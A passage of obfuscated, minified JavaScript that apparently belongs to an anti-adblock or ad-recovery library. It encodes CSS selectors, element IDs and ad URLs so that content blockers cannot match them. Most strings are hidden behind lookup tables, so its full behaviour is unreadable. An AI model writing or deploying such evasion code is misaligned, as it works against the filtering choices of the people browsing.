,nV(0x10ee),nV(0x892),nV(0x1dc),nV(0xe00),nV(0x4fb),nV(0x83a),nV(0x7ef),nV(0xe19),nV(0xc25),nV(0xcd2),nV(0xbdc),nV(0xfe3),nV(0x21d),nV(0x364),nV(0x91d),nV(0xa2c),nV(0xc31),nV(0xec9),nV(0x389),nV(0xcd0),nV(0x94d),nV(0xfe9),nV(0x5e3),nV(0x3bb),nV(0x9aa),nV(0x2ad),nV(0x916),nV(0x8b4),nV(0x6ad),nV(0xcbc),nV(0x669),nV(0xaee),nV(0xbe3),nV(0xf1c),nV(0xadd),nV(0xc23),nV(0xf01),nV(0x5c4),nV(0x6da),nV(0x3f6),nV(0x9cb),nV(0x5ca),nV(0x1016),nV(0x879),nV(0x57b),nV(0x1c9),nV(0x3c0),nV(0xd10),nV(0x112e),nV(0xdf5),nV(0x2de),nV(0x1157),nV(0x441),nV(0x8c0),nV(0x398),nV(0x773),nV(0x20a),nV(0x3ad),nV(0x5ca),nV(0xca3),nV(0x251),nV(0x76d),nV(0x291),nV(0x30e),nV(0x8d1),nV(0x42a),nV(0xb74),nV(0x518),nV(0xf89),nV(0x10a9),nV(0x787),nV(0xf33),nV(0x950),nV(0xfb8),nV(0x6c0),nV(0xcaf),nV(0x7ad),nV(0x9ed),nV(0x10a7),nV(0xe4b),nV(0x35b),nV(0x1035),nV(0x212),nV(0xe5f),nV(0x531),nV(0x1c6),nV(0x9d2),nV(0x866),nV(0x63f),nV(0xabc),nV(0x6dc),nV(0xfc3),nV(0x100f),nV(0x311),nV(0x106c),nV(0xe93),nV(0xe42),nV(0x9ca),nV(0xd26),nV(0x1056),nV(0xca6),nV(0x992),nV(0x4e9),nV(0xbaf),nV(0x996),nV(0x25d),nV(0x8e0),nV(0xaf8),nV(0x6b5),nV(0x6c8),nV(0xb22),nV(0x1142),nV(0xc9c),nV(0x5a2),nV(0xb7f),nV(0xe1c),nV(0xa84),nV(0xc8a),nV(0x926),nV(0xbd7),nV(0x6a3),nV(0x2a4),nV(0x2b9),nV(0xff3),nV(0xe89),nV(0x8a8),nV(0x451),nV(0xbad),nV(0xa4c),nV(0x4eb),nV(0xc5c)],j=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],I=[nV(0xb8c),nV(0x371),nV(0x105f),nV(0x513),nV(0x894),nV(0x8a9),'Ad',nV(0xcb0),nV(0xcd3),nV(0xc29),nV(0x98a),nV(0xe45),nV(0x10c2),nV(0x4e3),nV(0xd06),nV(0x55d),nV(0xc4a),nV(0x304),nV(0x310),nV(0x62e),nV(0x224),nV(0x488),nV(0x10d4),nV(0x700),nV(0x966),nV(0xe82),nV(0x5fe),nV(0x7db),nV(0x204),nV(0x10bc),nV(0x2f4),nV(0x7f0),nV(0xc26),nV(0x438),nV(0xbbe),nV(0x732),nV(0x88b),nV(0x782),nV(0x420),nV(0xb49),nV(0x9f7),nV(0x993),nV(0x10f4),nV(0x2a5),nV(0x972),nV(0x4ac),nV(0x699),nV(0xe10),nV(0x6bc),nV(0xed6),nV(0xd00),nV(0x5bc),nV(0xe67),nV(0x571),nV(0x288),nV(0xa1a),nV(0xc51),nV(0x960)],k=['ad',nV(0x355),'Ad',nV(0x57c)],W=[nV(0x4e8),nV(0x8f0),nV(0x2f0)],P=[],Y=[{'key':nV(0xcb8),'value':[nV(0x636)]}];function T(N){const nE=nV;var D,M,q,U,R,J,O,Z,d0,d1;const d2=[...k,...null!==(D=null==N?void 0x0:N['id'])&&void 0x0!==D?D:[]],d3=[...I,...null!==(M=null==N?void 0x0:N[nE(0xaf1)])&&void 0x0!==M?M:[]],d4=[...E,...null!==(q=null==N?void 0x0:N[nE(0x6ce)])&&void 0x0!==q?q:[]][nE(0xad5)](dx=>nE(0x548)!==dx),d5=[...j,...null!=N&&N[nE(0xb87)]?[new RegExp(N[nE(0xb87)][nE(0x329)]('|'))]:[]],d6=[...P,...null!==(U=null==N?void 0x0:N[nE(0x610)])&&void 0x0!==U?U:[]],d7=[...null!==(R=null==N?void 0x0:N[nE(0xab2)])&&void 0x0!==R?R:[]],d8={'id':[{'type':nE(0x385),'value':nE(0x831)},{'type':nE(0x385),'value':nE(0xeb9)},{'type':nE(0x385),'value':nE(0x97e)},...null!==(J=null==N||null===(O=N[nE(0x6d2)])||void 0x0===O?void 0x0:O['id'])&&void 0x0!==J?J:[]],'url':[{'type':nE(0xbe7),'value':nE(0x7cc)},...null!==(Z=null==N||null===(d0=N[nE(0x6d2)])||void 0x0===d0?void 0x0:d0[nE(0xc05)])&&void 0x0!==Z?Z:[]]},d9=[...W,...null!==(d1=null==N?void 0x0:N[nE(0xf0c)])&&void 0x0!==d1?d1:[]],dd=dx=>dx[nE(0x7e5)](/[.*+?^${}()|[\]\\]/g,nE(0xf11)),dL=new RegExp([...d3[nE(0x115b)](dd),...d2[nE(0x115b)](dx=>'\x5cb'[nE(0xd8e)](dd(dx),'\x5cb')),...d9[nE(0x115b)](dd),...d4[nE(0x115b)](dd),...d5[nE(0x115b)](dx=>dx[nE(0x65d)])][nE(0x329)]('|'));return{'ids':d2,'idSubstrings':d3,'idRegex':new RegExp(d3[nE(0x329)]('|')),'cssTargetRegex':dL,'domains':d4,'urlRegexes':d5,'selectorsToForceProtect':d7,'attributes':d9,'attributeValueKeys':Y,'tagName':d6,'exclusionRules':d8};}function w(N,D){const ni=nV;return!(!N[ni(0x784)][ni(0xc90)](D)&&!N[ni(0x480)][ni(0x24c)](D))&&!N[ni(0x6d2)]['id'][ni(0xdb2)](M=>ni(0xbe7)===M[ni(0xfe1)]?M[ni(0xa4f)]===D:ni(0x385)===M[ni(0xfe1)]?D[ni(0xc90)](M[ni(0xa4f)]):void M[ni(0xfe1)]);}function K(N,D){const nb=nV;if(null==D||''===D)return!0x1;const M=(0x0,V['GX'])(D);return!!M&&(!(!N[nb(0x781)][nb(0xdb2)](q=>M[nb(0xe5e)][nb(0x5da)](q))&&!N[nb(0xf1d)][nb(0xdb2)](q=>q[nb(0x24c)](M[nb(0xd9c)])))&&!N[nb(0x6d2)][nb(0xc05)][nb(0xdb2)](q=>nb(0xbe7)===q[nb(0xfe1)]?q[nb(0xa4f)]===M[nb(0xd9c)]:nb(0x385)===q[nb(0xfe1)]?M[nb(0xd9c)][nb(0xc90)](q[nb(0xa4f)]):void 0x0));}function z(N,D){const nj=nV;return D[nj(0x401)](nj(0x5e6))&&N[nj(0xf0c)][nj(0xc90)](D);}function B(N,D,M){const ns=nV;return!!M&&N[ns(0xa98)][ns(0xdb2)](q=>{const nI=ns;let {key:U,value:R}=q;return U===D&&R[nI(0xc90)](M);});}function G(N,D){const ng=nV;return!!(D[ng(0xea4)]('id')&&w(N,D['id'])||D[ng(0xea4)](ng(0x1166))&&w(N,D[ng(0x1039)])||D[ng(0xea4)](ng(0x55a))&&K(N,D[ng(0x71f)](ng(0x55a)))||D[ng(0xea4)](ng(0xd9c))&&K(N,D[ng(0x71f)](ng(0xd9c))));}function v(N,D){const nk=nV;return N[nk(0x610)][nk(0xdb2)](M=>M[nk(0xbbc)]()===D[nk(0xbbc)]());}function H(N,D){const nW=nV;return N[nW(0xfba)][nW(0x24c)](D);}},0x941:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>E});var V=F(0x9ea);const E={'encode':function(s){const np=a2L;let I=arguments[np(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,V['i7'])();return I['id']+s[np(0x78b)]('')[np(0x115b)](g=>I[np(0x8a2)][np(0xc90)](g)?String[np(0x8de)](I[np(0x1099)])+b(I[np(0x8a2)],I[np(0xb77)],g):I[np(0xd59)][np(0xc90)](g)?String[np(0x8de)](I[np(0xe6c)])+b(I[np(0xd59)],I[np(0x59c)],g):b(I[np(0xca4)],I[np(0x10ec)],g))[np(0x329)]('');},'decode':s=>{const nP=a2L,I=(0x0,V['i7'])(s[nP(0xa6b)](0x0,0x4));if(!I)throw new Error(nP(0x1066)+s);const g=s[nP(0xa6b)](0x4);let k=0x0;return g[nP(0x78b)]('')[nP(0x115b)](W=>{const ne=nP;if(0x0==k&&W===String[ne(0x8de)](I[ne(0x1099)]))return k=0x1,'';if(0x0==k&&W===String[ne(0x8de)](I[ne(0xe6c)]))return k=0x2,'';if(0x0!=k){const p=k;if(k=0x0,0x1==p)return I[ne(0xb77)][ne(0xc90)](W)?j(I[ne(0x8a2)],I[ne(0xb77)],W):j(I[ne(0xca4)],I[ne(0x10ec)],W)+W;if(0x2==p)return I[ne(0x59c)][ne(0xc90)](W)?j(I[ne(0xd59)],I[ne(0x59c)],W):j(I[ne(0xca4)],I[ne(0x10ec)],W)+W;throw new Error(ne(0xe2d)+p);}return j(I[ne(0xca4)],I[ne(0x10ec)],W);})[nP(0x329)]('');}};function b(s,I,g){const no=a2L;if(0x1!==g[no(0xb38)])throw new Error(no(0xcb2));return s[no(0xc90)](g)?I[s[no(0xb12)](g)]:g;}function j(s,I,g){const nY=a2L;if(0x1!==g[nY(0xb38)])throw new Error(nY(0xcb2));return I[nY(0xc90)](g)?s[I[nY(0xb12)](g)]:g;}},0x9ea:(A,X,F)=>{'use strict';const nc=a2L;F['d'](X,{'$o':()=>j,'i7':()=>b});var V=F(0x2197),E=F(0x1fa9);function b(p){const nT=a2L;return p?W[nT(0xe78)](P=>P['id']===p):V['A'][nT(0x2c5)]?g[0x0]:E['A'][nT(0x27b)](g);}const j=()=>g[g[nc(0xb38)]-0x1];function I(p){const nw=nc,P=[nw(0x969),nw(0x5ff),nw(0x1053),nw(0xc56),nw(0xfe2),nw(0xe36),nw(0x8b6),nw(0xad9),nw(0x5a9)],Y={};for(let T=0x0;T<P[nw(0xb38)];T++){const w=p[T];Y[atob(P[T])]=nw(0xe1f)==typeof w?atob(w):w;}return Y;}const g=[[nc(0x296),nc(0xa51),nc(0x1f2),0x75,nc(0xc6a),nc(0x1e0),0x39,nc(0xc2b),nc(0xffb)],[nc(0x1044),nc(0xc04),nc(0x878),0x75,nc(0x107f),nc(0x492),0x73,nc(0x702),nc(0xb5a)],[nc(0x266),nc(0x605),nc(0x546),0x61,nc(0xed1),nc(0xe25),0x72,nc(0x6ff),nc(0x295)],[nc(0xe2f),nc(0xdad),nc(0xd0a),0x6a,nc(0x85c),nc(0x55b),0x35,nc(0xdeb),nc(0x95a)]][nc(0x115b)](p=>I(p)),k=[[nc(0xd7f),nc(0x2d7),nc(0x4c2),0x77,nc(0x833),nc(0xd60),0x66,nc(0xdbf),nc(0x1fd)],[nc(0x105a),nc(0x4dc),nc(0x1143),0x39,nc(0x457),nc(0x26c),0x65,nc(0xdef),nc(0x116c)],[nc(0xab3),nc(0xf53),nc(0xa92),0x66,nc(0xa12),nc(0xdf4),0x38,nc(0xe7c),nc(0xf18)],[nc(0x24e),nc(0xe52),nc(0xaed),0x61,nc(0xc3a),nc(0x1058),0x73,nc(0xd15),nc(0xbf6)],[nc(0x101a),nc(0xc5b),nc(0xa56),0x79,nc(0x3f4),nc(0x381),0x6e,nc(0x855),nc(0xd3f)],[nc(0x395),nc(0xaaa),nc(0xc0b),0x76,nc(0x314),nc(0x36f),0x73,nc(0xf90),nc(0xef3)],[nc(0x1109),nc(0x5af),nc(0x3fb),0x70,nc(0xe5c),nc(0x8a3),0x72,nc(0x67a),nc(0x8b7)],[nc(0xc49),nc(0xeab),nc(0x340),0x6b,nc(0xff7),nc(0xa96),0x68,nc(0x1c5),nc(0x1c0)],[nc(0xbd0),nc(0x359),nc(0x111a),0x73,nc(0x2ee),nc(0x1063),0x68,nc(0x1c4),nc(0x85a)],[nc(0xab4),nc(0x73f),nc(0x97d),0x61,nc(0x323),nc(0x1100),0x65,nc(0x4fd),nc(0xa80)],[nc(0xde6),nc(0x376),nc(0x95e),0x6a,nc(0xb35),nc(0x832),0x6b,nc(0x6e9),nc(0x10dc)],[nc(0xc7c),nc(0x114c),nc(0x4e7),0x66,nc(0xab8),nc(0x1136),0x39,nc(0x368),nc(0x38f)],[nc(0x1d5),nc(0xd1a),nc(0x1002),0x67,nc(0xb16),nc(0x967),0x61,nc(0xc37),nc(0xcf3)],[nc(0x825),nc(0xb5b),nc(0x2c0),0x38,nc(0xb36),nc(0x7e9),0x31,nc(0xca7),nc(0x109b)],[nc(0x75b),nc(0x320),nc(0xb82),0x6f,nc(0x795),nc(0x2af),0x68,nc(0x108c),nc(0xbdf)],[nc(0x1076),nc(0xc3b),nc(0xe03),0x6b,nc(0xbe1),nc(0x1ec),0x32,nc(0xa53),nc(0x5d7)]][nc(0x115b)](p=>I(p)),W=[...g,...k];},0x120e:(A,X,F)=>{'use strict';const nK=a2L;F['d'](X,{'Gb':()=>k,'OC':()=>g,'Y_':()=>I,'oi':()=>W,'xm':()=>j});var V=F(0x1e87),E=F(0x941),b=(F(0x2197),F(0x1fa9));const j=[nK(0xbdd),nK(0xdfa),nK(0xcbf),nK(0x5cd),nK(0x27e),nK(0xd28),nK(0xba9),nK(0x3c7),nK(0x6c2),nK(0x1d1),nK(0xb51),nK(0x9eb),nK(0x1f7),nK(0x922),nK(0x427),nK(0x516),nK(0xbae),nK(0x26d),nK(0x991),nK(0xba6),nK(0x25b),nK(0x715),nK(0x820),nK(0xde2),nK(0x1cf),nK(0x40f),nK(0x6e5),nK(0x431),nK(0x8e4),nK(0x91b),nK(0x976),nK(0x10b0),nK(0x94e),nK(0xdcc),nK(0xf94),nK(0x83f),nK(0xaac),nK(0x277),nK(0xec8),nK(0x8d9),nK(0xa21),nK(0x10b6),nK(0x63d),nK(0x10d9),nK(0xdc1),nK(0x93d),nK(0x434),nK(0x4e6),nK(0x7db),nK(0xa03),nK(0xaae),nK(0xdd5),nK(0x5a1),nK(0x75d),nK(0xe8d),nK(0x529),nK(0x652)];function I(p){const nz=nK;return void 0x0===p?-0x1:j[nz(0xb12)](p);}function g(p){const nu=nK,P=E['A'][nu(0xedf)](p),Y=b['A'][nu(0x1039)](),T=P[nu(0x7e5)](nu(0x2b1),'\x22'[nu(0xd8e)](Y,'\x22')),w=JSON[nu(0x7a0)](T);return w[nu(0x983)]=w[Y],delete w[Y],w;}function k(p){const nB=nK;return!!(window[nB(0x1001)][nB(0x4ea)]+window[nB(0x1001)][nB(0x86b)])[nB(0xc90)](nB(0xf28))||nB(0xd0c)===V['A'][nB(0x29a)](nB(0x1040),!0x1)||nB(0xb4d)!==V['A'][nB(0x29a)](nB(0x1040),!0x1)&&Math[nB(0x7ac)]()<p;}function W(p){const nG=nK;try{if(!window[nG(0x626)]||!(nG(0x213)in window[nG(0x626)]))return!0x1;const P=window[nG(0x626)][nG(0x213)];return!(!P[nG(0x64c)]||!P[nG(0x680)])&&P[nG(0x64c)]/P[nG(0x680)]>=p;}catch(Y){return!0x1;}}},0x13e7:(A,X,F)=>{'use strict';const nv=a2L;F['d'](X,{'H':()=>E,'e':()=>V});const V=i=>i[nv(0xc90)](nv(0x565))||i[nv(0xc90)](nv(0x24d))?i=(i=(i=(i=i[nv(0x7e5)](/(^width\s*:)/g,nv(0xaca)))[nv(0x7e5)](/([^-]width\s*:)/g,nv(0xaca)))[nv(0x7e5)](/(^height\s*:)/g,nv(0xaca)))[nv(0x7e5)](/([^-]height\s*:)/g,nv(0xaca)):i,E=i=>i[nv(0xc90)](nv(0x565))||i[nv(0xc90)](nv(0x24d))?i=(i=(i=(i=i[nv(0x7e5)](/(^width\s*:)   /g,'$1'))[nv(0x7e5)](/([^-]width\s*:)   /g,'$1'))[nv(0x7e5)](/(^height\s*:)   /g,'$1'))[nv(0x7e5)](/([^-]height\s*:)   /g,'$1'):i;},0x1a13:(A,X,F)=>{'use strict';const nf=a2L;F['d'](X,{'QS':()=>H,'Qw':()=>B,'Vd':()=>G,'dv':()=>P,'hB':()=>D,'oY':()=>N,'sR':()=>Y});var V=F(0xf26),E=F(0x81),j=F(0x13a3),I=F(0x2197),k=F(0x13e7),W=F(0x2374);const P=U=>{const nH=a2L;let {protectUrlContext:R,stylesheet:C,baseUrl:J='',key:O,endpoint:S=I['A'][nH(0x1064)],idFilter:Z,urlFilter:d0,attributeFilter:d1,tagNameFilter:d2,isPageLevel:d3=!0x1}=U;return q({'protectUrlContext':R,'stylesheet':C,'direction':nH(0x446),'context':nH(0xc58),'baseUrl':J,'key':O,'endpoint':S,'idFilter':Z,'urlFilter':d0,'attributeFilter':d1,'tagNameFilter':d2,'isPageLevel':d3});},Y=U=>q({'stylesheet':U,'direction':nf(0xbfa),'context':nf(0xc58)}),T=nf(0x2e7)!=typeof window,K=(0x0,W['_'])(T),z=(0x0,W['_'])(T),B=U=>{const na=nf;let {protectUrlContext:R,selector:C,key:J,idFilter:O,attributeFilter:S,tagNameFilter:Z}=U;const d0=O||S||Z?K:z;let d1=d0[na(0x29a)](C);return d1||(d1=q({'protectUrlContext':R,'stylesheet':C,'direction':na(0x446),'context':na(0x10d0),'baseUrl':'','key':J,'idFilter':O,'attributeFilter':S,'tagNameFilter':Z}),d0[na(0xa7e)](C,d1)),d1;},G=U=>{const nl=nf;let {protectUrlContext:R,style:C,baseUrl:J='',key:O,endpoint:S=I['A'][nl(0x1064)],idFilter:Z,urlFilter:d0,attributeFilter:d1}=U,d2=q({'protectUrlContext':R,'stylesheet':C,'direction':nl(0x446),'context':nl(0x1033),'baseUrl':J,'key':O,'endpoint':S,'idFilter':Z,'urlFilter':d0,'attributeFilter':d1});return C[nl(0x5da)](';')&&!d2[nl(0x5da)](';')&&(d2+=';'),d2;},H=U=>{const nN=nf;let R=q({'stylesheet':U,'direction':nN(0xbfa),'context':nN(0x1033)});return U[nN(0x5da)](';')&&!R[nN(0x5da)](';')&&(R+=';'),R;},N=U=>{const ny=nf;let {protectUrlContext:R,value:C,baseUrl:J='',key:O,endpoint:S=I['A'][ny(0x1064)],idFilter:Z,urlFilter:d0,attributeFilter:d1}=U;return q({'protectUrlContext':R,'stylesheet':C,'context':ny(0xa4f),'direction':ny(0x446),'baseUrl':J,'key':O,'endpoint':S,'idFilter':Z,'urlFilter':d0,'attributeFilter':d1});},D=U=>q({'stylesheet':U,'direction':nf(0xbfa),'context':nf(0xa4f)});function M(U,R,C){const nD=nf,J=j['z1'][nD(0xb38)];if('*='===U){const O=C(R);R=(0x0,j['_'])(O)?O[nD(0xa6b)](J+0x4):O;}else{if('$='===U){const S=C(R);R=(0x0,j['_'])(S)?S[nD(0xa6b)](J+0x4):S;}else R=C(R);}return R;}function q(U){const nr=nf,{stylesheet:R,context:C}=U;let J,O,S,Z;if(nr(0x446)===U[nr(0xcc3)]){const {protectUrlContext:d2,baseUrl:d3,key:d4,endpoint:d5=I['A'][nr(0x1064)],isPageLevel:d6}=U;J=d7=>U[nr(0x850)]&&!U[nr(0x850)](d7)?d7:(0x0,j['md'])(d7[nr(0x78b)]('\x5c')[nr(0x329)](''),d4),O=function(d7){const nM=nr;let d8=arguments[nM(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E['MN'][nM(0x3d6)];return d7[nM(0x401)]('{{')&&d7[nM(0x5da)]('}}')?d7:d7[nM(0x401)]('.')&&!d7[nM(0x401)]('./')&&!d7[nM(0x401)](nM(0xb70))||d7[nM(0x401)]('#')?B({'protectUrlContext':d2,'selector':d7,'key':d4,'idFilter':U[nM(0x850)],'attributeFilter':U[nM(0x977)]}):U[nM(0x919)]&&!U[nM(0x919)](d7)?d7:(d6&&d8===E['MN'][nM(0x361)]&&(d8=E['MN'][nM(0x8b9)]),(0x0,E['Wq'])({'protectUrlContext':d2,'url':d3?new URL(d7,d3)[nM(0xd9c)]:d7,'kind':d8,'key':d4,'endpoint':d5}));},S=d7=>U[nr(0x977)]&&!U[nr(0x977)](d7)?d7:nr(0x5e6)[nr(0xd8e)]((0x0,j['md'])(d7[nr(0xa6b)](0x5),d4)[nr(0xbbc)]()),Z=d7=>U[nr(0x367)]&&U[nr(0x367)](d7)?nr(0xd23)+(0x0,j['md'])(d7[nr(0xbbc)](),d4):d7;}else nr(0xbfa)===U[nr(0xcc3)]?(J=d7=>(0x0,j['_'])(d7)?(0x0,j['ks'])(d7):d7,O=d7=>(0x0,E['EW'])(d7)?(0x0,E['sH'])(d7)[nr(0xfac)]:d7,S=d7=>(0x0,j['_'])(d7[nr(0xa6b)](0x5))?nr(0x5e6)+(0x0,j['ks'])(d7[nr(0xa6b)](0x5)[nr(0xbbc)]()):d7,Z=d7=>d7[nr(0x401)](nr(0xd23))&&(0x0,j['_'])(d7[nr(0xa6b)](0x3))?(0x0,j['ks'])(d7[nr(0xa6b)](0x3)):d7):nr(0xaa8)===U[nr(0xcc3)]&&(J=d7=>d7,O=d7=>{const nq=nr;try{return new URL(d7,U[nq(0xdd3)])[nq(0xd9c)];}catch(d8){return d7;}},S=d7=>d7,Z=d7=>d7);const d0=[],d1=(0x0,V['qg'])(R,{'context':C});return(0x0,V['GG'])(d1,{'enter'(d7){const nt=nr;var d8,d9,dd,dL,dx,dQ,dA;d0[nt(0x9e5)](d7);const dX=d0[nt(0xb38)]>=0x3&&nt(0x58c)===d0[d0[nt(0xb38)]-0x3][nt(0x92c)];if(nt(0x10e0)===d7[nt(0xfe1)])d7[nt(0x92c)]=J(d7[nt(0x92c)]);else{if(nt(0x4c7)===d7[nt(0xfe1)])d7[nt(0x92c)]=J(d7[nt(0x92c)]);else{if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&d7[nt(0x92c)][nt(0x92c)][nt(0x401)](nt(0x5e6)))d7[nt(0x92c)][nt(0x92c)]=S(d7[nt(0x92c)][nt(0x92c)]);else{if(nt(0xe47)!==d7[nt(0xfe1)]||nt(0x1042)!==d7[nt(0x92c)][nt(0xfe1)]||'id'!==d7[nt(0x92c)][nt(0x92c)]&&nt(0x2c7)!==d7[nt(0x92c)][nt(0x92c)]&&nt(0xcd9)!==d7[nt(0x92c)][nt(0x92c)]||nt(0x41a)!==(null===(d8=d7[nt(0xa4f)])||void 0x0===d8?void 0x0:d8[nt(0xfe1)])){if(nt(0xe47)!==d7[nt(0xfe1)]||nt(0x1042)!==d7[nt(0x92c)][nt(0xfe1)]||nt(0x565)!==d7[nt(0x92c)][nt(0x92c)]&&nt(0x24d)!==d7[nt(0x92c)][nt(0x92c)]||nt(0x41a)!==(null===(d9=d7[nt(0xa4f)])||void 0x0===d9?void 0x0:d9[nt(0xfe1)])){if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&nt(0xb66)===d7[nt(0x92c)][nt(0x92c)]&&nt(0x41a)===(null===(dd=d7[nt(0xa4f)])||void 0x0===dd?void 0x0:dd[nt(0xfe1)])&&(d7[nt(0xa4f)][nt(0xa4f)][nt(0xc90)](nt(0x565))||d7[nt(0xa4f)][nt(0xa4f)][nt(0xc90)](nt(0x24d)))){if(nt(0x446)===U[nt(0xcc3)]){const dF=(0x0,k['e'])(d7[nt(0xa4f)][nt(0xa4f)]);dF!==d7[nt(0xa4f)][nt(0xa4f)]&&(d7[nt(0xa4f)][nt(0xa4f)]=d7[nt(0xa4f)][nt(0xa4f)]+',\x20'+dF);}else{if(nt(0xbfa)===U[nt(0xcc3)]){const dn=(0x0,k['H'])(d7[nt(0xa4f)][nt(0xa4f)]);dn!==d7[nt(0xa4f)][nt(0xa4f)]&&(d7[nt(0xa4f)][nt(0xa4f)]=dn);}}}else{if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&nt(0x55a)===d7[nt(0x92c)][nt(0x92c)]&&nt(0x41a)===(null===(dL=d7[nt(0xa4f)])||void 0x0===dL?void 0x0:dL[nt(0xfe1)]))nt(0x446)===U[nt(0xcc3)]?d7[nt(0xa4f)][nt(0xa4f)]=M(d7[nt(0x113b)],d7[nt(0xa4f)][nt(0xa4f)],J):d7[nt(0xa4f)][nt(0xa4f)]=J(d7[nt(0xa4f)][nt(0xa4f)]);else{if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&'id'===d7[nt(0x92c)][nt(0x92c)]&&nt(0x1042)===(null===(dx=d7[nt(0xa4f)])||void 0x0===dx?void 0x0:dx[nt(0xfe1)]))nt(0x446)===U[nt(0xcc3)]?d7[nt(0xa4f)][nt(0x92c)]=M(d7[nt(0x113b)],d7[nt(0xa4f)][nt(0x92c)],J):d7[nt(0xa4f)][nt(0x92c)]=J(d7[nt(0xa4f)][nt(0x92c)]);else{if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&nt(0x65b)===d7[nt(0x92c)][nt(0x92c)]&&nt(0x1042)===(null===(dQ=d7[nt(0xa4f)])||void 0x0===dQ?void 0x0:dQ[nt(0xfe1)]))U[nt(0xcc3)],d7[nt(0x92c)][nt(0x92c)]=J(d7[nt(0x92c)][nt(0x92c)]);else{if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&nt(0x1166)===d7[nt(0x92c)][nt(0x92c)]&&nt(0x41a)===(null===(dA=d7[nt(0xa4f)])||void 0x0===dA?void 0x0:dA[nt(0xfe1)]))nt(0x446)===U[nt(0xcc3)]?d7[nt(0xa4f)][nt(0xa4f)]=M(d7[nt(0x113b)],d7[nt(0xa4f)][nt(0xa4f)],J):d7[nt(0xa4f)][nt(0xa4f)]=J(d7[nt(0xa4f)][nt(0xa4f)]);else{if(dX&&nt(0x41a)===d7[nt(0xfe1)])d7[nt(0xa4f)]=O(d7[nt(0xa4f)],E['MN'][nt(0x361)]);else{if(nt(0x3d6)===d7[nt(0xfe1)])d7[nt(0xa4f)]=O(d7[nt(0xa4f)],dX?E['MN'][nt(0x361)]:E['MN'][nt(0x3d6)]);else{if(nt(0x3eb)===d7[nt(0xfe1)])d7[nt(0x10ac)][nt(0x1158)][nt(0xbbb)](dV=>{const nU=nt;nU(0xf66)===dV[nU(0xfe1)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[nU(0x24c)](dV[nU(0xa4f)])&&(dV[nU(0xa4f)]=q({...U,'stylesheet':dV[nU(0xa4f)],'context':nU(0xc58)}));});else{if(nt(0xf66)===d7[nt(0xfe1)]&&d7[nt(0xa4f)][nt(0x6cd)]()[nt(0x401)](nt(0x61f))&&d7[nt(0xa4f)][nt(0x6cd)]()[nt(0x5da)](')')){const dV=d7[nt(0xa4f)][nt(0x6cd)]()[nt(0xa6b)](0x4,-0x1)[nt(0x6cd)](),dE=dV[nt(0x8b8)](/^'(.*)'$/),di=dV[nt(0x8b8)](/^"(.*)"$/);let db='';db=dE?'\x27'[nt(0xd8e)](O(dE[0x1],E['MN'][nt(0x3d6)]),'\x27'):di?'\x22'[nt(0xd8e)](O(di[0x1],E['MN'][nt(0x3d6)]),'\x22'):O(dV,E['MN'][nt(0x3d6)]),d7[nt(0xa4f)]=d7[nt(0xa4f)][nt(0x7e5)](dV,db);}else nt(0x206)===d7[nt(0xfe1)]&&(d7[nt(0x92c)]=Z(d7[nt(0x92c)]));}}}}}}}}}else nt(0x446)===U[nt(0xcc3)]?d7[nt(0xa4f)][nt(0xa4f)]=nt(0x460)+d7[nt(0xa4f)][nt(0xa4f)]:d7[nt(0xa4f)][nt(0xa4f)]=d7[nt(0xa4f)][nt(0xa4f)][nt(0x401)](nt(0x460))?d7[nt(0xa4f)][nt(0xa4f)][nt(0xa6b)](0x3):d7[nt(0xa4f)][nt(0xa4f)];}else nt(0x446)===U[nt(0xcc3)]?d7[nt(0xa4f)][nt(0xa4f)]=M(d7[nt(0x113b)],d7[nt(0xa4f)][nt(0xa4f)],J):d7[nt(0xa4f)][nt(0xa4f)]=J(d7[nt(0xa4f)][nt(0xa4f)]);}}}},'leave'(d7){const nR=nr;d0[nR(0x5b5)]();}}),(0x0,V['cM'])(d1);}},0x13a3:(A,X,F)=>{'use strict';const nC=a2L;F['d'](X,{'_':()=>B,'ks':()=>z,'md':()=>K,'xE':()=>w,'z1':()=>W,'zp':()=>T});var V=F(0x941),E=F(0x9ea),b=F(0xe37);const j=nC(0x2e7)==typeof window,I=nC(0x6a5),k=nC(0x9b8),W=k,P=new Map(),Y=new Map();function T(v,H){const nJ=nC;let N=arguments[nJ(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return K(v=encodeURIComponent(v),H,N);}function w(v){return decodeURIComponent(z(v));}function K(v,H){const nh=nC;var N;let D=arguments[nh(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!v)return v;if(B(v))return v;if(!j){const q=P[nh(0x29a)](v);if(q)return q;}H=null!==(N=H)&&void 0x0!==N?N:(0x0,b['x'])();const M=(0x2===D?k:I)+V['A'][nh(0x7eb)](v,H);return j||(P[nh(0xa7e)](v,M),Y[nh(0xa7e)](M,v)),M;}function z(v){const nO=nC;if(!v)throw new Error(nO(0x556));const H=G(v);if(!j){const M=Y[nO(0x29a)](v);if(M)return M;}const N=v[nO(0xa6b)](0x2===H?k[nO(0xb38)]:I[nO(0xb38)]),D=V['A'][nO(0xedf)](N);return j||(Y[nO(0xa7e)](v,D),P[nO(0xa7e)](D,v)),D;}function B(v){if(!v)return!0x1;try{return G(v),!0x0;}catch(H){return!0x1;}}function G(v){const nS=nC;if(!v)throw new Error(nS(0x96e));if(v[nS(0x401)](I))return 0x1;if(v[nS(0x401)](k)){if(v[nS(0xb38)]<k[nS(0xb38)]+0x4)throw new Error(nS(0x8d6)[nS(0xd8e)](v));const H=v[nS(0xa6b)](k[nS(0xb38)],k[nS(0xb38)]+0x4);if((0x0,E['i7'])(H))return 